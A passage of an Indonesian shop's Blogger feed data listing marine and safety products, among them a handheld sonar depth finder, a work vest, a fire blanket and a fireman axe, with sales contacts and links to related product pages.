\/\u003EDESCRIPTION :\u003Cbr \/\u003E\nThe most versatile handheld sonar system ever produced! Not only will this this\u003Cbr \/\u003E\nportable depth finder give you instant depth readings, from 2.5 to 300 Feet (0.7\u003Cbr \/\u003E\n- 91.5 meters), in 1\/10th precision, but at the press of a button the display\u003Cbr \/\u003E\nwill give real time temperature (water or air) and fish readings. The LCD\u003Cbr \/\u003E\ndisplay is backlit for nighttime viewing and the unit is waterproof to 150 feet\u003Cbr \/\u003E\n(50 meters)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTO USE:\u003Cbr \/\u003E\nPlace the transducer side of the unit in the water. Slide the activation button,\u003Cbr \/\u003E\nand instant depth, fish and temperature readings will be diplayed on the LCD.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nINCLUDES:\u003Cbr \/\u003E\n- Handheld Sonar System\u003Cbr \/\u003E\n- Wrist Strap\u003Cbr \/\u003E\n- User's Guide.\u003Cbr \/\u003E\nRequires 1 '9V' Batteries (not included)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Alat Kedalaman Laut Depth Finder LCD di Kalimantan, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/10\/jual-handle-sonar-hawkeye-handle-depth-finder-di-makasar.html\"\u003EJual Handheld Sonar Hawkeye Handle Depth Finder di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/10\/supplier-arreter-nihon-24kv-5ka-keramik-di-depok.html\"\u003ESupllier Arrester Nihon 24KV 5KA Keramik di Depok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/10\/jual-nihon-arrester-72kv-10ka-keramik-di-makasar.html\"\u003EJual Nihon Arrester 7,2KV 10KA Keramik di Makasar\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/382942529332157444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/10\/jual-alat-kedalaman-laut-depth.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/382942529332157444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/382942529332157444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/10\/jual-alat-kedalaman-laut-depth.html","title":"Jual Alat Kedalaman Laut Depth Finder LCD di Kalimantan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX1ijbooblmxILRoXWIts48jhIsQGbaG6tzEKJgiqmG_E38pg0iaLKIQR5eBX2Jclg9KdAVlpPLYSWUf8rlR6sfh1bVxYMEh-1MlYc4VMN77RyOu7R17U7aWaySkK7fSA5PesRpY6uv4Sp\/s72-c\/haw.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8896891167608991254"},"published":{"$t":"2020-10-27T20:05:00.001-07:00"},"updated":{"$t":"2020-10-27T20:05:23.041-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Handheld Sonar Hawkeye Handle Depth Finder di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Handheld Sonar Hawkeye Handle Depth Finder di Makasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Erisiskalestari2@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZi_z6XXbEcK2PHhkN70SSuCUJylmPLe9gLD4h3CULJM5zzKhdBhZ2XOjNmYfzy0-5kUc9AnF40HqSpJPQ4f0vg3IJ9FEACWRHum4tV_O7cgxt2w6i0JrlrGzmUkTYLmg2z_m6PqalSmZp\/s300\/dep.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Handheld Sonar Hawkeye Handle Depth Finder di Makasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZi_z6XXbEcK2PHhkN70SSuCUJylmPLe9gLD4h3CULJM5zzKhdBhZ2XOjNmYfzy0-5kUc9AnF40HqSpJPQ4f0vg3IJ9FEACWRHum4tV_O7cgxt2w6i0JrlrGzmUkTYLmg2z_m6PqalSmZp\/s16000\/dep.jpg\" title=\"Jual Handheld Sonar Hawkeye Handle Depth Finder di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe most versatile handheld sonar system ever produced! Not only will this this\u003Cbr \/\u003E\nportable depth finder give you instant depth readings, from 2.5 to 300 Feet (0.7\u003Cbr \/\u003E\n- 91.5 meters), in 1\/10th precision, but at the press of a button the display\u003Cbr \/\u003E\nwill give real time temperature (water or air) and fish readings. The LCD\u003Cbr \/\u003E\ndisplay is backlit for nighttime viewing and the unit is waterproof to 150 feet\u003Cbr \/\u003E\n(50 meters)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTO USE:\u003Cbr \/\u003E\nPlace the transducer side of the unit in the water. Slide the activation button,\nand instant depth, fish and temperature readings will be diplayed on the LCD.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nINCLUDES:\u003Cbr \/\u003E\n- Handheld Sonar System\u003Cbr \/\u003E\n- Wrist Strap\u003Cbr \/\u003E\n- User's Guide.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRequires 1 '9V' Batteries (not included)KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Handheld Sonar Hawkeye Handle Depth Finder di Makasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/10\/jual-lightning-arrester-polimer-bosung-36kv-di-padang.html\"\u003EJual Lightning Arrester Polymer Bosung 36KV di Padang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/10\/supplier-arreter-nihon-24kv-5ka-keramik-di-depok.html\"\u003ESupllier Arrester Nihon 24KV 5KA Keramik di Depok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/10\/jual-nihon-arrester-72kv-10ka-keramik-di-makasar.html\"\u003EJual Nihon Arrester 7,2KV 10KA Keramik di Makasar\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8896891167608991254\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/10\/jual-handle-sonar-hawkeye-handle-depth-finder-di-makasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8896891167608991254"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8896891167608991254"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/10\/jual-handle-sonar-hawkeye-handle-depth-finder-di-makasar.html","title":"Jual Handheld Sonar Hawkeye Handle Depth Finder di Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZi_z6XXbEcK2PHhkN70SSuCUJylmPLe9gLD4h3CULJM5zzKhdBhZ2XOjNmYfzy0-5kUc9AnF40HqSpJPQ4f0vg3IJ9FEACWRHum4tV_O7cgxt2w6i0JrlrGzmUkTYLmg2z_m6PqalSmZp\/s72-c\/dep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3394840119157740357"},"published":{"$t":"2020-04-26T20:50:00.000-07:00"},"updated":{"$t":"2020-04-26T20:50:01.658-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Emergency Pelampung Workvest Sea Horse di Padang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Emergency Pelampung Workvest Sea Horse di Padang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQGrwMuxSUe3e4GAaxrPZ8HVloH4PHxkc9l-U2MupweN2lanf8ZwZWrx2Zn53ACZaAx5The69bxYGmkOGVLCmWTTJf5MlOG41bbgO2gHkrYpfjI0j_rt00BUwBA27HooFW25IDlWyB13X7\/s1600\/pelampung+workvest+sea+horse.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Emergency Pelampung Workvest Sea Horse di Padang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQGrwMuxSUe3e4GAaxrPZ8HVloH4PHxkc9l-U2MupweN2lanf8ZwZWrx2Zn53ACZaAx5The69bxYGmkOGVLCmWTTJf5MlOG41bbgO2gHkrYpfjI0j_rt00BUwBA27HooFW25IDlWyB13X7\/s1600\/pelampung+workvest+sea+horse.jpg\" title=\"Jual Emergency Pelampung Workvest Sea Horse di Padang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWORK VEST \/PELAMPUNG 3 BAN\u003Cbr \/\u003E\nPerlengkapan safety Marine\u003Cbr \/\u003E\nCocok dipakai di lokasi Marine Oil \u0026amp; Gas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Emergency Pelampung Workvest Sea Horse di Padang , Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-controler-power-supply-untuk-2-lock-di-kalimantan.html\"\u003EJual Controler Power Supply untuk 2 Lock di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-lampu-emergency-pabrik-bohlam-opole-5-watt-di-bandung.\"\u003EJual Lampu Emergency Pabrik Bohlam Opole 5 watt di Bandung\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-mccb-shneider-4phase-630a-alat-listrik-di-probolinggo.html\"\u003EJual MCCB Shneider 4Phase 630A Alat Listrik di Probolinggo\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3394840119157740357\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-emergency-pelampung-workvest-sea-horse-di-padang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3394840119157740357"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3394840119157740357"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-emergency-pelampung-workvest-sea-horse-di-padang.html","title":"Jual Emergency Pelampung Workvest Sea Horse di Padang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQGrwMuxSUe3e4GAaxrPZ8HVloH4PHxkc9l-U2MupweN2lanf8ZwZWrx2Zn53ACZaAx5The69bxYGmkOGVLCmWTTJf5MlOG41bbgO2gHkrYpfjI0j_rt00BUwBA27HooFW25IDlWyB13X7\/s72-c\/pelampung+workvest+sea+horse.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2328396511932678236"},"published":{"$t":"2020-04-19T02:08:00.000-07:00"},"updated":{"$t":"2020-04-19T02:08:11.041-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Selimut Fire Blanket Fiber Selimut Api Ukuran 1.2M x 1.2M di Ambon"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Selimut Fire Blanket Fiber Selimut Api Ukuran 1.2M x 1.2M di Ambon, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQBAKZmWGHORU_BuOHmusc1UOtFLI01zbLL8u2EsQvIRCr6-psBJaiDEaUqDkrdb3ANCI4ERDsBUgSefiyUNxHSXu1JeANnzDpFUvYBQNaC68AX_Lq-hAqvqEJxqvQc3Tmckb7zjbAlmb6\/s1600\/Fire+Blanket+Fiber.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Selimut Fire Blanket Fiber Selimut Api Ukuran 1.2M x 1.2M di Ambon\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQBAKZmWGHORU_BuOHmusc1UOtFLI01zbLL8u2EsQvIRCr6-psBJaiDEaUqDkrdb3ANCI4ERDsBUgSefiyUNxHSXu1JeANnzDpFUvYBQNaC68AX_Lq-hAqvqEJxqvQc3Tmckb7zjbAlmb6\/s1600\/Fire+Blanket+Fiber.jpg\" title=\"Jual Selimut Fire Blanket Fiber Selimut Api Ukuran 1.2M x 1.2M di Ambon\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nFire Blanket Fiber Glass\u003Cbr \/\u003E\nMaterial 100% Fiber Glass\u003Cbr \/\u003E\nSize 1.2*1.2, 1.8*1.8\u003Cbr \/\u003E\nStandard EN-1869:1997\u003Cbr \/\u003E\nColor White\u003Cbr \/\u003E\nPacking Red PVC Hard Box\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Selimut Fire Blanket Fiber Selimut Api Ukuran 1.2M x 1.2M di Ambon, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-fireman-axe-30m-stainless-steel-340mm-di-surabaya.html\"\u003EJual Fireman Axe 30m Stainless Steel 340mm di Surabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-fire-proof-heavy-line-with-hook-di-sumatera.html\"\u003EJual Fire Proof Heavy Line With Hook di Sumatera\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-standing-minyak-gasoline-gauding-paste-kolor-ku-di-bandung.html\"\u003EJual Standing Minyak Gasoline Gauding Paste - Kolor Ku di Bandung\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2328396511932678236\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-selimut-fire-blanket-fiber-selimut-api-ukuran-12m-12m-di-ambon.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2328396511932678236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2328396511932678236"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-selimut-fire-blanket-fiber-selimut-api-ukuran-12m-12m-di-ambon.html","title":"Jual Selimut Fire Blanket Fiber Selimut Api Ukuran 1.2M x 1.2M di Ambon"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQBAKZmWGHORU_BuOHmusc1UOtFLI01zbLL8u2EsQvIRCr6-psBJaiDEaUqDkrdb3ANCI4ERDsBUgSefiyUNxHSXu1JeANnzDpFUvYBQNaC68AX_Lq-hAqvqEJxqvQc3Tmckb7zjbAlmb6\/s72-c\/Fire+Blanket+Fiber.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9165183387077649373"},"published":{"$t":"2020-04-19T02:04:00.000-07:00"},"updated":{"$t":"2020-04-19T02:04:12.544-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Fireman Axe 30m Stainless Steel 340mm di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Fireman Axe 30m Stainless Steel 340mm di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNkYlX0G9FU3D7bBhPrnoFLuPqcLuG7LBnwYfNkDSMDKDyE-GsI8QUxse3CJ3P23gePwY86tD0x72QBpomUcLQpxHBbaMD4HFvOimVJtAia6KA8cpw9uHw73rtsyz35g7BEe5nG-bTpxmY\/s1600\/Fireman+Axe+30m+Stainless+Ste.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Fireman Axe 30m Stainless Steel 340mm di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNkYlX0G9FU3D7bBhPrnoFLuPqcLuG7LBnwYfNkDSMDKDyE-GsI8QUxse3CJ3P23gePwY86tD0x72QBpomUcLQpxHBbaMD4HFvOimVJtAia6KA8cpw9uHw73rtsyz35g7BEe5nG-bTpxmY\/s1600\/Fireman+Axe+30m+Stainless+Ste.jpg\" title=\"Jual Fireman Axe 30m Stainless Steel 340mm di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaterial Stainless Steel\u003Cbr \/\u003E\nLength 340mm\u003Cbr \/\u003E\nWeight 600 gram\u003Cbr \/\u003E\nMaterial Steel \/ rubber\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Fireman Axe 30m Stainless Steel 340mm di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-oil-finding-paste-kolor-cek-kadar-minyak-di-kalimantan.html\"\u003EJual OIL Finding Paste Kolor Cek Kadar Minyak di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-fire-proof-heavy-line-with-hook-di-sumatera.html\"\u003EJual Fire Proof Heavy Line With Hook di Sumatera\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-standing-minyak-gasoline-gauding-paste-kolor-ku-di-bandung.html\"\u003EJual Standing Minyak Gasoline Gauding Paste - Kolor Ku di Bandung\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9165183387077649373\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-fireman-axe-30m-stainless-steel-340mm-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9165183387077649373"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9165183387077649373"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-fireman-axe-30m-stainless-steel-340mm-di-surabaya.html","title":"Jual Fireman Axe 30m Stainless Steel 340mm di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNkYlX0G9FU3D7bBhPrnoFLuPqcLuG7LBnwYfNkDSMDKDyE-GsI8QUxse3CJ3P23gePwY86tD0x72QBpomUcLQpxHBbaMD4HFvOimVJtAia6KA8cpw9uHw73rtsyz35g7BEe5nG-bTpxmY\/s72-c\/Fireman+Axe+30m+Stainless+Ste.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5266552424766891735"},"published":{"$t":"2020-04-19T01:59:00.001-07:00"},"updated":{"$t":"2020-04-19T01:59:55.860-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Fire Proof Heavy Line With Hook di Sumatera"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Fire Proof Heavy Line With Hook di Sumatera, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 